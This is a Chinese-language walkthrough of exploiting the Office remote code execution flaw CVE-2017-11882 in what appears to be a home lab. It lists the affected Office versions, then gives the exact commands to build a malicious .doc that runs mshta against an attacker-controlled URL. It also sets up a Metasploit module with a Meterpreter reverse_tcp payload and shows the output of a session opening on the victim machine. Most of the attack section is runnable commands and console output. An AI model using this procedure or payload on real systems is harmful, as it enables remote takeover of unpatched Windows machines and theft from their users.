0x00 漏洞简介
2017年11月14日,微软发布了11月份的安全补丁更新,其中比较引人关注的莫过于悄然修复了潜伏17年之久的Office远程代码执行漏洞(CVE-2017-11882)。该漏洞为Office内存破坏漏洞,影响目前流行的所有Office版本。攻击者可以利用漏洞以当前登录的用户的身份执行任意命令。 由于漏洞影响面较广,漏洞披露后,金睛安全研究团队持续对漏洞相关攻击事件进行关注。11月19日,监控到了已有漏洞POC在网上流传,随即迅速对相关样本进行了分析。目前该样本全球仅微软杀毒可以检测。
- 漏洞影响版本:
- Office 365
- Microsoft Office 2000
- Microsoft Office 2003
- Microsoft Office 2007 Service Pack 3
- Microsoft Office 2010 Service Pack 2
- Microsoft Office 2013 Service Pack 1
- Microsoft Office 2016
0x01 利用工具清单:
a) tcp反弹:kali 192.168.1.5
b) 安装office2016的系统:win7 192.168.1.7
0x02 利用过程
下载poc
生成msf利用的doc
1 | threst@threst:~/Pentest/poc/CVE-2017-11882$ python Command43b_CVE-2017-11882.py -c "mshta http://192.168.1.5:8080/abc" -o cve.doc |
msf配置Poc:
开启metasploitmsfconsole
使用11882模块use exploit/windows/smb/cve-2017-11882
设置payloadset payload windows/meterpreter/reverse_tcp
设置选项1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45msf exploit(windows/smb/cve-2017-11882) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf exploit(windows/smb/cve-2017-11882) > set URIPATH abc
URIPATH => abc
msf exploit(windows/smb/cve-2017-11882) > options
Module options (exploit/windows/smb/cve-2017-11882):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH abc no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/cve-2017-11882) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Using URL: http://0.0.0.0:8080/abc
msf exploit(windows/smb/cve-2017-11882) > [*] Local IP: http://192.168.1.5:8080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.1.5:8080/abc"
[*] 192.168.1.7 cve-2017-11882 - Delivering payload
[*] Sending stage (179779 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.7:58478) at 2018-09-18 13:16:55 +0800

win7用360极速浏览器打开http://192.168.1.5:8080/abc
1 | msf exploit(windows/smb/cve-2017-11882) > sessions -i 1 |